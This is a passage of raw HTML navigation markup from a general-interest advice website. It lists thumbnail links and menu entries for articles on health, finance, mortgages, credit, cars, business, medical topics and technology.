								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" title="The Insider&#8217;s Guide To Diabetes And Leg Pain"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-diabetes-and-leg-pain1-298x186.jpg" alt="The Insider&#8217;s Guide To Diabetes And Leg Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-insiders-guide-to-diabetes-and-leg-pain/" >The Insider&#8217;s Guide To Diabetes And Leg Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/shingles-vaccine/" title="The Shingles Vaccine"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/vaccination-67477_1280-298x186.jpg" alt="The Shingles Vaccine"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/shingles-vaccine/" >The Shingles Vaccine</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" title="What To Do If Your Child Has Constipation"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-constipation-298x186.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-do-if-your-child-has-constipation/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache-298x186.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445-298x186.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/etf-vs-mutual-fund/" title="ETF vs. Mutual Fund"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ETF-vs.-Mutual-Fund-featured-Copy-720x445-298x186.jpg" alt="ETF vs. Mutual Fund"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/etf-vs-mutual-fund/" >ETF vs. Mutual Fund</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" title="Rules for Saving Using a 401k"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Rules-for-Saving-Using-a-401k-featured-720x445-1-298x186.jpg" alt="Rules for Saving Using a 401k"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/rules-for-saving-using-a-401k/" >Rules for Saving Using a 401k</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/debt-relief-programs/" title="Is There a Catch with Debt Relief Programs?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/Is-There-a-Catch-with-Debt-Relief-Programs-Featured-Image-298x186.jpg" alt="Is There a Catch with Debt Relief Programs?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/debt-relief-programs/" >Is There a Catch with Debt Relief Programs?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" title="What Types of Installment Loans Are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/installment-loan-featured-298x186.jpg" alt="What Types of Installment Loans Are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-installment-loans-are-there/" >What Types of Installment Loans Are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" title="How Much Does a Reverse Mortgage Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-298x186.jpg" alt="How Much Does a Reverse Mortgage Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" >How Much Does a Reverse Mortgage Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" title="5 Must-Knows For Being a Successful Graphic Designer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/graphic-design-tips-featured-298x186.jpg" alt="5 Must-Knows For Being a Successful Graphic Designer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" >5 Must-Knows For Being a Successful Graphic Designer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" title="Relieve Your Foot Pain With 6 Easy Tricks"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Relieve-Your-Foot-Pain-With-6-Easy-Tricks-298x186.jpg" alt="Relieve Your Foot Pain With 6 Easy Tricks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/relieve-your-foot-pain-with-6-easy-tricks/" >Relieve Your Foot Pain With 6 Easy Tricks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/schizophrenia-treatment/" title="Schizophrenia Treatment"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/Schizophrenia-Treatment-Featured-Image-298x186.jpg" alt="Schizophrenia Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/schizophrenia-treatment/" >Schizophrenia Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" title="Causes, Symptoms and Treatments Of Hepatitis C"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Causes-Of-Hepatitis-C-298x186.jpg" alt="Causes, Symptoms and Treatments Of Hepatitis C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/causes-symptoms-and-treatments-of-hepatitis-c/" >Causes, Symptoms and Treatments Of Hepatitis C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" title="What is Renal Cell Carcinoma Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/What-is-Renal-Cell-Carcinoma-Cancer-featured-298x186.jpg" alt="What is Renal Cell Carcinoma Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" >What is Renal Cell Carcinoma Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-gum-disease/" title="Treatments For Gum Disease"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-treatments-featured-e1483650167746-298x186.jpg" alt="Treatments For Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-gum-disease/" >Treatments For Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" title="Making Sense of Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/making-sense-thormbosis-298x186.jpg" alt="Making Sense of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" >Making Sense of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/know-domain-registration/" title="What to Know Before Domain Registration"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520586384-298x186.jpg" alt="What to Know Before Domain Registration"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/know-domain-registration/" >What to Know Before Domain Registration</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://getquickanswers.com/wp-content/uploads/2019/09/uploads_Air-purifier_13.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" title="What are the Dangers of Hybrid Cloud Computing"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-585317854-298x186.jpg" alt="What are the Dangers of Hybrid Cloud Computing"></a>
								</div><!--small-image-->
